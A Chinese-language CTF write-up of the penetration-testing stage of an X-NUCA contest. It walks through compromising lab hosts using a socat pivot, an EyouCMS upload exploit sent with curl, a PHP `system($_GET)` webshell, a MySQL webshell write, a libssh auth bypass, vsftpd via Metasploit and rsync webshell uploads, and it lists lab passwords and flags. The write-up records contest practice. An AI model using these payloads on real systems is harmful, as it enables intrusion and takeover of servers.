前言
这次x-npwn比赛时间两天,赛制是第一天先通过一个渗透测试环境,找到第二天要打的pwn题目和攻击机的密码(先找到先getshell,没找到就只能等预定官方时间颁布题目),所以最终都是为了pwn爷爷搭台子:)
探测flag位置: /etc/xnuca/flag.txt
得分点IP: /etc/xnuca/score_ip_list.txt
攻防flag位置: /opt/xnuca/flag.txt

比赛拓扑
1 | Nmap scan report for 10.109.1.11 -- 22 80 139 443 445 |
一共三层网络,二层和三层只能通过一层访问,即10.109.2.0与10.109.3.0只能通过10.109.1.11-14访问,通过两层跳板转发至本地。
socat转发命令
1 | nohup ./socat -v tcp-listen:11480,reuseaddr,fork tcp-connect:10.109.1.14:80 > /dev/null 2>&1 & |
比赛hint

探测题flag位置
/etc/xnuca/flag.txt
info1
10.109.1.11:80
访问链接自动跳转到https,hint提示与某些端口的https报错信息有关,将443端口转发到本地,查看证书发现用户名和密码
info1 / helloworldinfo156789
1 | /etc/xnuca/flag.txt: tance_flag{4e10928055d92c8ac722ff67d4becc2dd57caaf0f0f36ca2d01a0757dd25bbf5} |
info2
1 | 10.109.1.12:80 |
hint提示:这个cms应该被发出来getshell方法了吧
易优cms,文件上传漏洞
1 | [iiebc@localhost ~]$ curl "http://10.109.1.10:16080/index.php/api/Uploadify/preview" -d "data:image/php;base64,PD9waHAKcGhwaW5mbygpOw==" |
直接上传shell
1 | /etc/xnuca/flag.txt: tance_flag{f9b2c7f8b75bbf1f8f8d0e907b526491f921098e5eda0b0a536dea83a4beec8a} |
通过文件上传漏洞上传一个phpmyadmin,然后进入查看后台数据库。
数据库: root / yuemingxingxi(数据库配置文件中)
info3
1 | 10.109.1.13:80 |

存在一个webshell,webshell-path-/theinf03sh3ll.php(来源info1的后台提示)
password: comeonbaby_1 (来自下面的数据库)
塞马
<?php system($_GET[“a”]);
1 | /etc/xnuca/flag.txt: tance_flag{f61e3535195c4629f10d41561600ae7d0a54355355d11ea5d0f1d0a98e8982c7} |

info4
1 | 10.109.1.14:80 |
(弱口令登录)
phpMyAdmin 4.5.4.1deb2ubuntu2.1
root / 123456
select load_file(‘/etc/xnuca/flag.txt’);
发现没权限读,猜测mysql先写马后执行
1 | INSERT INTO webshell( password ) |


1 | /etc/xnuca/flag.txt: tance_flag{6949f9b9d4895f8d211f91eda25bd1905d9859c2185aa1da846a71b071800218} |
info5
1 | 10.109.2.15:80 |
根据其他题目翻到info5.pcap,分析流量包是一个盲注爆破猜解后台密码


1 | from os import listdir |
后台密码: admin / stopthatphonecall
1 | /etc/xnuca/flag.txt: |
info6
1 | 10.109.2.16:80 |
后台地址和密码在别的靶场翻到
1 | info6-webpass-admin-info6adminpass999 |
DEDECMS
后台存在文件上传漏洞,上传小马直接getshell
1 | /etc/xnuca/flag.txt: |
info7
1 | 10.109.2.17:21 |
info7-ftp-version-vsftpd2.3.4
别的地方好像存在ftp的版本信息啊
msf直接打
info8
1 | 10.109.3.18:22 |
提示libssh版本是0.7.5漏洞
直接拿poc打,绕过认证
libSSH 认证绕过漏洞(CVE-2018-10933)分析
1 | tance_flag{842e9b3d32b7002c0a005be2ede49f5d0e5c03711a17414e2a34909bec78f51d} |
info9
1 | 10.109.3.19:3306 |
mysql后台密码(翻)
root-yikexiaobaiyang111
1 | tance_flag{4a805552701cd0708a4319f1c13fe8c929d0b1d5be149e5912fb213ce2d6a66a} |
RSYNC
1 | 10.109.1.20:873 |
查看目标IP存在哪些同步目录:
1 | rsync 192.168.1.10::rsync 192.168.1.10::web/ |
下载文件或目录到本地:
1 | rsync -avz 192.168.1.10::web/1.php /rootrsync -avz 10.0.0.12::web/ /var/tmp |
上传文件到服务器
1 | rsync -avz webshell.php 192.168.1.10::web/ |

1 | tance_flag{cb6d84b1d39823f495f994946ea29f2e7d75b6ab8710d1408ec8fa7a691c2746} |
攻击机
1 | 10.109.1.30:22 |
靶场翻到
attacker / LdyOU6h2M9
1 | tance_flag{fb0b0b37dc97b4d4f93aba11ac83e7fd138843ee9e83e361a0b7a41add93394e} |
后记
题目涉及到一些cve的复现,师傅们基本都做过,本菜还是要多积累。
ALL-KILL!tql!!
PS:pwn才是爷爷,包括后面的铁三和pcb。
转pwn转pwn